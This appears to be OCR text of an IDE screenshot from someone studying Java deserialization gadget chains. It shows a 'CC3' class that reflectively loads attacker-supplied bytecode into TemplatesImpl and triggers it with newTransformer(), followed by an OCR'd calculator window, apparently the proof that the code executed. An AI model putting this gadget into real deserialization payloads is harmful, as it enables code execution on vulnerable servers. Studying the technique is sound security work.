 CC6.java CC3.java Class.java ClassLoader.java TemplatesImpl.java AbstractTranslet.java Test.java HashMap.java
3 2
9 import java.nio.file.Path;
10 import java.nio.file.Paths;
11
12 public class CC3 {
13 public static void main(String[] args) throws Exception {
14 TemplatesImpl templates = new TemplatesImpl();
15
16 Class tl = templates.getClass();
17 Field name = tl.getDeclaredField( name: "_name");
18 name.setAccessible(true);
19 name.set(templates, "CC3");
20
21 byte[] code= Files.readAllBytes(Paths.get( first: "F:\\temporary\\Test.class"));
22 byte[][] codes={code};
23 Field bytecodes = tl.getDeclaredField( name: "_bytecodes");
24 bytecodes.setAccessible(true);
25 bytecodes.set(templates, codes);
26
27 Field tfactory = tl.getDeclaredField( name: "_tfactory");
28 tfactory.setAccessible(true);
29 tfactory.set(templates, new TransformerFactoryImpl());
30
31 templates.newTransformer();
32 }
33 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =